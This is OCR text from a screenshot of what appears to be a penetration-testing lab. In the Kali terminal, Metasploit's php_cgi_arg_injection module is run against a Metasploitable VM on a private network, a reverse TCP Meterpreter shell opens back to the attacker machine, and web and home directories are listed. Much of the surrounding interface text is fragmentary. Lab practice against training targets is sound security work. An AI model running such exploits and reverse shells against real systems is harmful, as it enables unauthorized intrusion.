 Oracle VM VirtualBox
File Machine Help
Tools
kali-linux-2
Running
Search
Your status is set to do not disturb. You'll only get notific
Activity
IF
General Posts Files
Mee
Learn
Step by
services
www.g
age 9:59 AM
.com/docu
iarcvUo/ed
Google
Access
account
docs.g
age 10:43 A
0.9.6
New conversation
Help
USB Contro
Device Filte
Shared
None
Descrip
None
MyMetasploitable [Running] - Oracle VM VirtualBox
msfadmin@metasploitable:~$ cd vulnerable
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl samba tikiwiki twiki20030201
msfadmin@metasploitable:~/vulnerable$
kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 11:48
ostep-hom
Umba.ex
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Shutting down Meterpreter...
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.9.8:4444
[*] Sending stage (39927 bytes) to 10.0.9.6
[*] Meterpreter session 4 opened (10.0.9.8:4444 → 10.0.9.6:56888) at 2022-12-03 11:46:24 -0500
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
041777/rwxrwxrwx 4096 dir 2012-05-20 15:30:29 -0400 dav
040755/rwxr-xr-x 4096 dir 2012-05-20 15:52:33 -0400 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 15:31:37 -0400 index.php
040755/rwxr-xr-x 4096 dir 2012-05-14 01:43:54 -0400 mutillidae
040755/rwxr-xr-x 4096 dir 2012-05-14 01:36:40 -0400 phpMyAdmin
100644/rw-r--r-- 19 fil 2010-04-16 02:12:44 -0400 phpinfo.php
040755/rwxr-xr-x 4096 dir 2012-05-14 01:50:38 -0400 test
040775/rwxrwxr-x 20480 dir 2010-04-19 18:54:16 -0400 tikiwiki
040775/rwxrwxr-x 20480 dir 2010-04-16 02:17:47 -0400 tikiwiki-old
040755/rwxr-xr-x 4096 dir 2010-04-16 15:27:58 -0400 twiki
meterpreter > cd /home
meterpreter > ls
Listing: /home
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2010-03-17 10:08:02 -0400 ftp
040755/rwxr-xr-x 4096 dir 2012-05-20 14:22:23 -0400 msfadmin
040755/rwxr-xr-x 4096 dir 2010-04-16 02:16:02 -0400 service
040755/rwxr-xr-x 4096 dir 2010-05-07 14:38:06 -0400 user
meterpreter > cd msfadmin/vulnerable
meterpreter > ls
Listing: /home/msfadmin/vulnerable
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2010-04-28 03:12:05 -0400 mysql-ssl
040755/rwxr-xr-x 4096 dir 2010-04-28 02:48:36 -0400 samba
040755/rwxr-xr-x 4096 dir 2010-04-19 19:43:18 -0400 tikiwiki
040755/rwxr-xr-x 4096 dir 2010-04-16 16:37:02 -0400 twiki20030201
Share this window
Right Ctrl